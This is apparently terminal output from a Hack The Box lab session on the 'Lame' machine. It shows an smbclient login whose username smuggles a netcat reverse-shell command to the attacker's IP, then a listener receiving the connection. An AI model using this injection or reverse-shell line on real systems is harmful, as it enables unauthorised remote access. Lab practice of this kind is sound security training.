 10.10.14.7 10.10.10.3 192.168.152.131 16:45
~/Documents/hackTheBox/machines/Lame/content ✔ smbclient //10.10.10.3/tmp -U "/=`nohup nc -e /bin/bash 10.10.14.7 443`"
nohup: ignoring input and redirecting stderr to stdout
~/Documents/hackTheBox/machines/Lame ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.14.7] 47844
whoami
m4teo